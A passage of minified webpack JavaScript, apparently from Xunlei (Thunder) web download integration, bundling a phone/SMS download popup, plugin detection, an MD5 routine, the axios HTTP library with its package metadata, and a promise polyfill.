z(),!1}),j_xunlei_q("#thunder_m_phone").unbind().focus(function(){"\u8f93\u5165\u624b\u673a\u53f7\uff0c\u514d\u8d39\u4e0b\u8f7d"==j_xunlei_q("#thunder_m_phone").val()&&(j_xunlei_q("#thunder_m_phone").val(""),j_xunlei_q("#thunder_m_phone").addClass("thunder_m_on1"))}).blur(function(){""==j_xunlei_q("#thunder_m_phone").val()&&(j_xunlei_q("#thunder_m_phone").removeClass("thunder_m_on1"),j_xunlei_q("#thunder_m_phone").val("\u8f93\u5165\u624b\u673a\u53f7\uff0c\u514d\u8d39\u4e0b\u8f7d"))}),j_xunlei_q("#thunder_m_valid").unbind().focus(function(){"\u8f93\u5165\u9a8c\u8bc1\u7801"==j_xunlei_q("#thunder_m_valid").val()&&(j_xunlei_q("#thunder_m_valid").val(""),j_xunlei_q("#thunder_m_valid").addClass("thunder_m_on1"))}).blur(function(){""==j_xunlei_q("#thunder_m_valid").val()&&(j_xunlei_q("#thunder_m_valid").removeClass("thunder_m_on1"),j_xunlei_q("#thunder_m_valid").val("\u8f93\u5165\u9a8c\u8bc1\u7801"))}),j_xunlei_q("#thunder_m_phone").unbind("keyup").keyup(function(){var e=j_xunlei_q("#thunder_m_phone").val();/^(\+86)?(13[0-9]|15[0-9]|18[0-9]|147)\d{8}$/.test(e)?(j_xunlei_q("#thunder_m_send_sms").addClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").removeAttr("disabled")):(j_xunlei_q("#thunder_m_send_sms").removeClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").attr("disabled","disabled"))}),j_xunlei_q("#thunder_m_send_sms").unbind("click").click(function(){var e=j_xunlei_q("#thunder_m_phone").val();if(G=clearTimeout(G),j_xunlei_q(".thunder_m_tip #thunder_m_note").hide(),!/^(\+86)?(13[0-9]|15[0-9]|18[0-9]|147)\d{8}$/.test(e))return j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color",R).html("\u60a8\u7684\u624b\u673a\u53f7\u7801\u65e0\u6548").show(),!1;var t=j_xunlei_q(".thunder_m_tip #thunder_m_valid").val();if("\u8f93\u5165\u9a8c\u8bc1\u7801"==t)return j_xunlei_q(".thunder_m_tip  #thunder_m_note").css("color",R).html("\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801").show(),j_xunlei_q(".thunder_m_tip #thunder_m_valid").focus(),!1;if(4!=t.length)return j_xunlei_q(".thunder_m_tip  #thunder_m_note").css("color",R).html("\u9a8c\u8bc1\u7801\u9519\u8bef").show(),j_xunlei_q(".thunder_m_tip #thunder_m_valid").focus(),!1;var n=j_xunlei_q("#thunder_m_short_url").val(),i=j_xunlei_q("#thunder_m_client_checkcode").val();if(""==n)return j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color",R).html("\u77ed\u4fe1\u53d1\u9001\u5931\u8d25").show(),!1;j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color",R).html("\u77ed\u4fe1\u53d1\u9001\u4e2d...").show(),j_xunlei_q("#thunder_m_send_sms").removeClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").attr("disabled","disabled"),Z(n,i)}),z(),Y(e,t,n,Q,W);var i=j_xunlei_q("#thunder_m_fdiv");if(0==i.length)return!1;var r=l(),o=r.clientWidth/2-200,a=r.clientHeight/2-200,s="fixed";(U||"backcompat"==document.compatMode.toLowerCase())&&(s="absolute",o=r.clientWidth/2-200+document.documentElement.scrollLeft+document.body.scrollLeft,a=r.clientHeight/2-180+document.documentElement.scrollTop+document.body.scrollTop,u.style.top=Math.max(document.documentElement.scrollTop,document.body.scrollTop)),i.css({left:o,top:a,position:s,zIndex:9e9}),document.body.appendChild(u),J(3)})(),(U||"backcompat"==document.compatMode.toLowerCase())&&(u.style.height=Math.max(document.body.clientHeight,document.documentElement.clientHeight),j_xunlei_q(window).unbind("scroll").scroll(function(){var e=j_xunlei_q("#thunder_m_opac");if(e.length>0){var t=l();e.css("top",t.scrollTop);var n=t.clientHeight/2-180+document.documentElement.scrollTop+document.body.scrollTop;j_xunlei_q("#thunder_m_fdiv").css("top",n)}}))}}(r,o),K(e),!1},window.OnDownloadClick_div=P,window.ThunderNetwork_SetHref=function(e){e.href=e.getAttribute(B)},window.ThunderNetwork_UnsetHref=K,window.Thunder=ne,window.firefoxThunderDownload=function(e){if(!x){if(1==y)document.write('<object id="pluginobj" type="application/x-thunder-XBrowserAgent"><font color=#ffffff size=0>1</font></object>');else{var t=document.createElement("object");t.setAttribute("id","pluginobj"),t.setAttribute("type","application/x-thunder-XBrowserAgent"),t.setAttribute("name","Plugin FAILED to load"),d(),document.body.appendChild(t)}document.getElementById("pluginobj");for(var n=0;n<navigator.plugins.length;n++)if("npXBrowserAgent.dll"==navigator.plugins[n].filename)var i=!0}return i},window.uniondown=ie,window.getString=function(e,t,n,i,r){var o="";return e.length+t.length<=11&&(o="<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e+"</a>&nbsp;&nbsp;<a onclick=\"uniondown('"+r+"','"+t+"')\" target=_blank href='"+i+"'>"+t+"</a><br>"),e.length+t.length>11&&(o=e.length+t.length>11?e.length>11?"<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e.substring(0,11)+"...</a><br>":9==e.length||8==e.length||7==e.length||10==e.length||11==e.length?"<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e+"</a><br>":"<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e+"</a>&nbsp;&nbsp;<a onclick=\"uniondown('"+r+"','"+t+"')\" target=_blank href='"+i+"'>"+t.substring(0,8-e.length)+"...</a><br>":"<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e+"</a>&nbsp;&nbsp;<a onclick=\"uniondown('"+r+"','"+t+"')\" target=_blank href='"+i+"'>"+t+"</a><br>"),o},window.ThunderDecode=oe,j_xunlei_q(document).ready(function(){j_xunlei_q("a[thunderHref]").each(function(){var e=j_xunlei_q(this);e.attr(B,e.attr("thunderHref")),e.removeAttr("thunderHref")}),"Android"==A()&&j_xunlei_q("a["+B+"]").each(function(){var e=j_xunlei_q(this);e.attr("href",e.attr(B)),e.removeAttr("thunderHref")})}),t.windowsDefaultHandler=O},function(e,t){e.exports=function(e){function t(e,t){return e<<t|e>>>32-t}function n(e,t){var n,i,r,o,a;return r=2147483648&e,o=2147483648&t,a=(1073741823&e)+(1073741823&t),(n=1073741824&e)&(i=1073741824&t)?2147483648^a^r^o:n|i?1073741824&a?3221225472^a^r^o:1073741824^a^r^o:a^r^o}function i(e,i,r,o,a,E,s){var C;return e=n(e,n(n((C=i)&r|~C&o,a),s)),n(t(e,E),i)}function r(e,i,r,o,a,E,s){var C;return e=n(e,n(n(i&(C=o)|r&~C,a),s)),n(t(e,E),i)}function o(e,i,r,o,a,E,s){return e=n(e,n(n(i^r^o,a),s)),n(t(e,E),i)}function a(e,i,r,o,a,E,s){return e=n(e,n(n(r^(i|~o),a),s)),n(t(e,E),i)}function E(e){var t,n="",i="";for(t=0;t<=3;t++)n+=(i="0"+(e>>>8*t&255).toString(16)).substr(i.length-2,2);return n}var s,C,B,D,u,l,A,c,F,d=Array();for(d=function(e){for(var t,n=e.length,i=n+8,r=16*((i-i%64)/64+1),o=Array(r-1),a=0,E=0;E<n;)a=E%4*8,o[t=(E-E%4)/4]=o[t]|e.charCodeAt(E)<<a,E++;return a=E%4*8,o[t=(E-E%4)/4]=o[t]|128<<a,o[r-2]=n<<3,o[r-1]=n>>>29,o}(e=function(e){e=e.replace(/\r\n/g,"\n");for(var t="",n=0;n<e.length;n++){var i=e.charCodeAt(n);i<128?t+=String.fromCharCode(i):i>127&&i<2048?(t+=String.fromCharCode(i>>6|192),t+=String.fromCharCode(63&i|128)):(t+=String.fromCharCode(i>>12|224),t+=String.fromCharCode(i>>6&63|128),t+=String.fromCharCode(63&i|128))}return t}(e)),l=1732584193,A=4023233417,c=2562383102,F=271733878,s=0;s<d.length;s+=16)C=l,B=A,D=c,u=F,l=i(l,A,c,F,d[s+0],7,3614090360),F=i(F,l,A,c,d[s+1],12,3905402710),c=i(c,F,l,A,d[s+2],17,606105819),A=i(A,c,F,l,d[s+3],22,3250441966),l=i(l,A,c,F,d[s+4],7,4118548399),F=i(F,l,A,c,d[s+5],12,1200080426),c=i(c,F,l,A,d[s+6],17,2821735955),A=i(A,c,F,l,d[s+7],22,4249261313),l=i(l,A,c,F,d[s+8],7,1770035416),F=i(F,l,A,c,d[s+9],12,2336552879),c=i(c,F,l,A,d[s+10],17,4294925233),A=i(A,c,F,l,d[s+11],22,2304563134),l=i(l,A,c,F,d[s+12],7,1804603682),F=i(F,l,A,c,d[s+13],12,4254626195),c=i(c,F,l,A,d[s+14],17,2792965006),l=r(l,A=i(A,c,F,l,d[s+15],22,1236535329),c,F,d[s+1],5,4129170786),F=r(F,l,A,c,d[s+6],9,3225465664),c=r(c,F,l,A,d[s+11],14,643717713),A=r(A,c,F,l,d[s+0],20,3921069994),l=r(l,A,c,F,d[s+5],5,3593408605),F=r(F,l,A,c,d[s+10],9,38016083),c=r(c,F,l,A,d[s+15],14,3634488961),A=r(A,c,F,l,d[s+4],20,3889429448),l=r(l,A,c,F,d[s+9],5,568446438),F=r(F,l,A,c,d[s+14],9,3275163606),c=r(c,F,l,A,d[s+3],14,4107603335),A=r(A,c,F,l,d[s+8],20,1163531501),l=r(l,A,c,F,d[s+13],5,2850285829),F=r(F,l,A,c,d[s+2],9,4243563512),c=r(c,F,l,A,d[s+7],14,1735328473),l=o(l,A=r(A,c,F,l,d[s+12],20,2368359562),c,F,d[s+5],4,4294588738),F=o(F,l,A,c,d[s+8],11,2272392833),c=o(c,F,l,A,d[s+11],16,1839030562),A=o(A,c,F,l,d[s+14],23,4259657740),l=o(l,A,c,F,d[s+1],4,2763975236),F=o(F,l,A,c,d[s+4],11,1272893353),c=o(c,F,l,A,d[s+7],16,4139469664),A=o(A,c,F,l,d[s+10],23,3200236656),l=o(l,A,c,F,d[s+13],4,681279174),F=o(F,l,A,c,d[s+0],11,3936430074),c=o(c,F,l,A,d[s+3],16,3572445317),A=o(A,c,F,l,d[s+6],23,76029189),l=o(l,A,c,F,d[s+9],4,3654602809),F=o(F,l,A,c,d[s+12],11,3873151461),c=o(c,F,l,A,d[s+15],16,530742520),l=a(l,A=o(A,c,F,l,d[s+2],23,3299628645),c,F,d[s+0],6,4096336452),F=a(F,l,A,c,d[s+7],10,1126891415),c=a(c,F,l,A,d[s+14],15,2878612391),A=a(A,c,F,l,d[s+5],21,4237533241),l=a(l,A,c,F,d[s+12],6,1700485571),F=a(F,l,A,c,d[s+3],10,2399980690),c=a(c,F,l,A,d[s+10],15,4293915773),A=a(A,c,F,l,d[s+1],21,2240044497),l=a(l,A,c,F,d[s+8],6,1873313359),F=a(F,l,A,c,d[s+15],10,4264355552),c=a(c,F,l,A,d[s+6],15,2734768916),A=a(A,c,F,l,d[s+13],21,1309151649),l=a(l,A,c,F,d[s+4],6,4149444226),F=a(F,l,A,c,d[s+11],10,3174756917),c=a(c,F,l,A,d[s+2],15,718787259),A=a(A,c,F,l,d[s+9],21,3951481745),l=n(l,C),A=n(A,B),c=n(c,D),F=n(F,u);return(E(l)+E(A)+E(c)+E(F)).toLowerCase()}},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){e.exports=n(37)},function(e,t,n){"use strict";(function(t){var i=n(2),r=n(18),o=n(41),a=n(24);function E(e){var t=new o(e),n=r(o.prototype.request,t);return i.extend(n,o.prototype,t),i.extend(n,t),n}var s=E(n(11));s.Axios=o,s.create=function(e){return E(a(s.defaults,e))},s.Cancel=n(25),s.CancelToken=n(55),s.isCancel=n(23),s.all=function(e){return t.all(e)},s.spread=n(56),s.isAxiosError=n(57),e.exports=s,e.exports["default"]=s}).call(this,n(9))},function(e,t,n){(function(t,i){var r;r=function(){"use strict";function e(e){return"function"==typeof e}var r=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},o=0,a=void 0,E=void 0,s=function(e,t){c[o]=e,c[o+1]=t,2===(o+=2)&&(E?E(F):m())},C="undefined"!=typeof window?window:void 0,B=C||{},D=B.MutationObserver||B.WebKitMutationObserver,u="undefined"==typeof self&&void 0!==t&&"[object process]"==={}.toString.call(t),l="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function A(){var e=setTimeout;return function(){return e(F,1)}}var c=new Array(1e3);function F(){for(var e=0;e<o;e+=2)(0,c[e])(c[e+1]),c[e]=void 0,c[e+1]=void 0;o=0}var d,h,p,f,m=void 0;function v(e,t){var n=arguments,i=this,r=new this.constructor(y);void 0===r[_]&&Y(r);var o,a=i._state;return a?(o=n[a-1],s(function(){return G(a,r,o,i._result)})):P(i,r,e,t),r}function g(e){if(e&&"object"==typeof e&&e.constructor===this)return e;var t=new this(y);return I(t,e),t}u?m=function(){return t.nextTick(F)}:D?(h=0,p=new D(F),f=document.createTextNode(""),p.observe(f,{characterData:!0}),m=function(){f.data=h=++h%2}):l?((d=new MessageChannel).port1.onmessage=F,m=function(){return d.port2.postMessage(0)}):m=void 0===C?function(){try{var e=n(40);return a=e.runOnLoop||e.runOnContext,function(){a(F)}}catch(e){return A()}}():A();var _=Math.random().toString(36).substring(16);function y(){}var b=void 0,w=1,x=2,k=new R;function j(e){try{return e.then}catch(e){return k.error=e,k}}function T(t,n,i){n.constructor===t.constructor&&i===v&&n.constructor.resolve===g?function(e,t){t._state===w?N(e,t._result):t._state===x?O(e,t._result):P(t,void 0,function(t){return I(e,t)},function(t){return O(e,t)})}(t,n):i===k?O(t,k.error):void 0===i?N(t,n):e(i)?function(e,t,n){s(function(e){var i=!1,r=function(e,t,n,i){try{e.call(t,n,i)}catch(e){return e}}(n,t,function(n){i||(i=!0,t!==n?I(e,n):N(e,n))},function(t){i||(i=!0,O(e,t))},e._label);!i&&r&&(i=!0,O(e,r))},e)}(t,n,i):N(t,n)}function I(e,t){var n;e===t?O(e,new TypeError("You cannot resolve a promise with itself")):"function"==typeof(n=t)||"object"==typeof n&&null!==n?T(e,t,j(t)):N(e,t)}function S(e){e._onerror&&e._onerror(e._result),M(e)}function N(e,t){e._state===b&&(e._result=t,e._state=w,0!==e._subscribers.length&&s(M,e))}function O(e,t){e._state===b&&(e._state=x,e._result=t,s(S,e))}function P(e,t,n,i){var r=e._subscribers,o=r.length;e._onerror=null,r[o]=t,r[o+w]=n,r[o+x]=i,0===o&&e._state&&s(M,e)}function M(e){var t=e._subscribers,n=e._state;if(0!==t.length){for(var i=void 0,r=void 0,o=e._result,a=0;a<t.length;a+=3)i=t[a],r=t[a+n],i?G(n,i,r,o):r(o);e._subscribers.length=0}}function R(){this.error=null}var L=new R;function G(t,n,i,r){var o=e(i),a=void 0,E=void 0,s=void 0,C=void 0;if(o){if((a=function(e,t){try{return e(t)}catch(e){return L.error=e,L}}(i,r))===L?(C=!0,E=a.error,a=null):s=!0,n===a)return void O(n,new TypeError("A promises callback cannot return that same promise."))}else a=r,s=!0;n._state!==b||(o&&s?I(n,a):C?O(n,E):t===w?N(n,a):t===x&&O(n,a))}var U=0;function Y(e){e[_]=U++,e._state=void 0,e._result=void 0,e._subscribers=[]}function Q(e,t){this._instanceConstructor=e,this.promise=new e(y),this.promise[_]||Y(this.promise),r(t)?(this._input=t,this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?N(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&N(this.promise,this._result))):O(this.promise,new Error("Array Methods must be provided an Array"))}function W(e){this[_]=U++,this._result=this._state=void 0,this._subscribers=[],y!==e&&("function"!=typeof e&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof W?function(e,t){try{t(function(t){I(e,t)},function(t){O(e,t)})}catch(t){O(e,t)}}(this,e):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}function H(){var e=void 0;if(void 0!==i)e=i;else if("undefined"!=typeof self)e=self;else try{e=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=e.Promise;if(t){var n=null;try{n=Object.prototype.toString.call(t.resolve())}catch(e){}if("[object Promise]"===n&&!t.cast)return}e.Promise=W}return Q.prototype._enumerate=function(){for(var e=this.length,t=this._input,n=0;this._state===b&&n<e;n++)this._eachEntry(t[n],n)},Q.prototype._eachEntry=function(e,t){var n=this._instanceConstructor,i=n.resolve;if(i===g){var r=j(e);if(r===v&&e._state!==b)this._settledAt(e._state,t,e._result);else if("function"!=typeof r)this._remaining--,this._result[t]=e;else if(n===W){var o=new n(y);T(o,e,r),this._willSettleAt(o,t)}else this._willSettleAt(new n(function(t){return t(e)}),t)}else this._willSettleAt(i(e),t)},Q.prototype._settledAt=function(e,t,n){var i=this.promise;i._state===b&&(this._remaining--,e===x?O(i,n):this._result[t]=n),0===this._remaining&&N(i,this._result)},Q.prototype._willSettleAt=function(e,t){var n=this;P(e,void 0,function(e){return n._settledAt(w,t,e)},function(e){return n._settledAt(x,t,e)})},W.all=function(e){return new Q(this,e).promise},W.race=function(e){var t=this;return r(e)?new t(function(n,i){for(var r=e.length,o=0;o<r;o++)t.resolve(e[o]).then(n,i)}):new t(function(e,t){return t(new TypeError("You must pass an array to race."))})},W.resolve=g,W.reject=function(e){var t=new this(y);return O(t,e),t},W._setScheduler=function(e){E=e},W._setAsap=function(e){s=e},W._asap=s,W.prototype={constructor:W,then:v,"catch":function(e){return this.then(null,e)}},H(),W.polyfill=H,W.Promise=W,W},e.exports=r()}).call(this,n(17),n(39))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t){},function(e,t,n){"use strict";(function(t){var i=n(2),r=n(19),o=n(42),a=n(43),E=n(24),s=n(53),C=s.validators;function B(e){this.defaults=e,this.interceptors={request:new o,response:new o}}B.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=E(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var n=e.transitional;void 0!==n&&s.assertOptions(n,{silentJSONParsing:C.transitional(C.boolean,"1.0.0"),forcedJSONParsing:C.transitional(C.boolean,"1.0.0"),clarifyTimeoutError:C.transitional(C.boolean,"1.0.0")},!1);var i=[],r=!0;this.interceptors.request.forEach(function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(r=r&&t.synchronous,i.unshift(t.fulfilled,t.rejected))});var o,B=[];if(this.interceptors.response.forEach(function(e){B.push(e.fulfilled,e.rejected)}),!r){var D=[a,void 0];for(Array.prototype.unshift.apply(D,i),D=D.concat(B),o=t.resolve(e);D.length;)o=o.then(D.shift(),D.shift());return o}for(var u=e;i.length;){var l=i.shift(),A=i.shift();try{u=l(u)}catch(e){A(e);break}}try{o=a(u)}catch(e){return t.reject(e)}for(;B.length;)o=o.then(B.shift(),B.shift());return o},B.prototype.getUri=function(e){return e=E(this.defaults,e),r(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},i.forEach(["delete","get","head","options"],function(e){B.prototype[e]=function(t,n){return this.request(E(n||{},{method:e,url:t,data:(n||{}).data}))}}),i.forEach(["post","put","patch"],function(e){B.prototype[e]=function(t,n,i){return this.request(E(i||{},{method:e,url:t,data:n}))}}),e.exports=B}).call(this,n(9))},function(e,t,n){"use strict";var i=n(2);function r(){this.handlers=[]}r.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},r.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},r.prototype.forEach=function(e){i.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=r},function(e,t,n){"use strict";(function(t){var i=n(2),r=n(44),o=n(23),a=n(11);function E(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return E(e),e.headers=e.headers||{},e.data=r.call(e,e.data,e.headers,e.transformRequest),e.headers=i.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),i.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||a.adapter)(e).then(function(t){return E(e),t.data=r.call(e,t.data,t.headers,e.transformResponse),t},function(n){return o(n)||(E(e),n&&n.response&&(n.response.data=r.call(e,n.response.data,n.response.headers,e.transformResponse))),t.reject(n)})}}).call(this,n(9))},function(e,t,n){"use strict";var i=n(2),r=n(11);e.exports=function(e,t,n){var o=this||r;return i.forEach(n,function(n){e=n.call(o,e,t)}),e}},function(e,t,n){"use strict";var i=n(2);e.exports=function(e,t){i.forEach(e,function(n,i){i!==t&&i.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[i])})}},function(e,t,n){"use strict";var i=n(22);e.exports=function(e,t,n){var r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(i("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";var i=n(2);e.exports=i.isStandardBrowserEnv()?{write:function(e,t,n,r,o,a){var E=[];E.push(e+"="+encodeURIComponent(t)),i.isNumber(n)&&E.push("expires="+new Date(n).toGMTString()),i.isString(r)&&E.push("path="+r),i.isString(o)&&E.push("domain="+o),!0===a&&E.push("secure"),document.cookie=E.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var i=n(49),r=n(50);e.exports=function(e,t){return e&&!i(t)?r(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var i=n(2),r=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,a={};return e?(i.forEach(e.split("\n"),function(e){if(o=e.indexOf(":"),t=i.trim(e.substr(0,o)).toLowerCase(),n=i.trim(e.substr(o+1)),t){if(a[t]&&r.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}}),a):a}},function(e,t,n){"use strict";var i=n(2);e.exports=i.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function r(e){var i=e;return t&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=r(window.location.href),function(t){var n=i.isString(t)?r(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var i=n(54),r={};["object","boolean","number","function","string","symbol"].forEach(function(e,t){r[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}});var o={},a=i.version.split(".");function E(e,t){for(var n=t?t.split("."):a,i=e.split("."),r=0;r<3;r++){if(n[r]>i[r])return!0;if(n[r]<i[r])return!1}return!1}r.transitional=function(e,t,n){var r=t&&E(t);function a(e,t){return"[Axios v"+i.version+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,i,E){if(!1===e)throw new Error(a(i," has been removed in "+t));return r&&!o[i]&&(o[i]=!0,console.warn(a(i," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,i,E)}},e.exports={isOlderVersion:E,assertOptions:function(e,t,n){if("object"!=typeof e)throw new TypeError("options must be an object");for(var i=Object.keys(e),r=i.length;r-- >0;){var o=i[r],a=t[o];if(a){var E=e[o],s=void 0===E||a(E,o,e);if(!0!==s)throw new TypeError("option "+o+" must be "+s)}else if(!0!==n)throw Error("Unknown option "+o)}},validators:r}},function(e){e.exports=JSON.parse('{"_args":[["axios@0.21.3","/xldata/builds/c5d0dba9/0/xl_public_service/web-thunder-detect"]],"_from":"axios@0.21.3","_id":"axios@0.21.3","_inBundle":false,"_integrity":"sha1-+F2bdH+bZtWcpGNgXO3xhEhyuC4=","_location":"/axios","_phantomChildren":{},"_requested":{"type":"version","registry":true,"raw":"axios@0.21.3","name":"axios","escapedName":"axios","rawSpec":"0.21.3","saveSpec":null,"fetchSpec":"0.21.3"},"_requiredBy":["/"],"_resolved":"http://xnpm.repo.xunlei.cn/axios/-/axios-0.21.3.tgz","_spec":"0.21.3","_where":"/xldata/builds/c5d0dba9/0/xl_public_service/web-thunder-detect","author":{"name":"Matt Zabriskie"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"bugs":{"url":"https://github.com/axios/axios/issues"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}],"dependencies":{"follow-redirects":"^1.14.0"},"description":"Promise based HTTP client for the browser and node.js","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"homepage":"https://axios-http.com","jsdelivr":"dist/axios.min.js","keywords":["xhr","http","ajax","promise","node"],"license":"MIT","main":"index.js","name":"axios","repository":{"type":"git","url":"git+https://github.com/axios/axios.git"},"scripts":{"build":"NODE_ENV=production grunt build","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","examples":"node ./examples/server.js","fix":"eslint --fix lib/**/*.js","postversion":"git push && git push --tags","preversion":"npm test","start":"node ./sandbox/server.js","test":"grunt test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json"},"typings":"./index.d.ts","unpkg":"dist/axios.min.js","version":"0.21.3"}')},function(e,t,n){"use strict";(function(t){var i=n(25);function r(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var n;this.promise=new t(function(e){n=e});var r=this;e(function(e){r.reason||(r.reason=new i(e),n(r.reason))})}r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.source=function(){var e;return{token:new r(function(t){e=t}),cancel:e}},e.exports=r}).call(this,n(9))},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";e.exports=function(e){return"object"==typeof e&&!0===e.isAxiosError}},function(e,t,n){n(7),n(0).compileOpts;var i=n(4).Dialog,r=n(5),o=(n(0).removeFdiv,n(1).schemeUrl,n(13)),a=n(14);e.exports={saveToCloudPan:function(e,t,n,E){var s=navigator.userAgent.toLowerCase();if(!/ithunder/i.test(s))return function(e){var t=e.url,n=e.name,E=e.unionId;r.reportSend("page_pop",{type:"yunpan_h5",js_cooperation_type:"yunpan",files_num:1}),i.openComfirm({contentHtml:"\n        <div class='xl_ios_comfirm_wrapper'>\n          <div class='xl_ios_comfirm_shadow'></div>\n          <div class='xl_ios_comfirm'>\n            <p class='title'>\u4fdd\u5b58\u8d44\u6e90\u5230\u8fc5\u96f7</p>\n            <div class='desc'>\n              <p><span>1</span>\u8d44\u6e90\u5b58\u5165\u8fc5\u96f7\u4e91\u76d8\u7f51\u9875\u7248</p>\n              <p><span>2</span>\u6253\u5f00\u8fc5\u96f7app\u9ad8\u901f\u4e0b\u8f7d</p>\n            </div>\n            <div class='content-wrap'>\n              <div class='content'>\n                <img src='".concat(o,'\' class=\'icon\' />\n                <div class="title-box">\n                  <p class="title-item">').concat(n,'</p>\n                  <p class="title-item title-link" title="').concat(t,'">').concat(t,"</p>\n                </div>\n              </div>\n            </div>\n            <div class='save'>\u5b58\u5165\u4e91\u76d8</div>\n            <img src='").concat(a,"' class='closeBtn' />\n          </div>\n        </div>\n      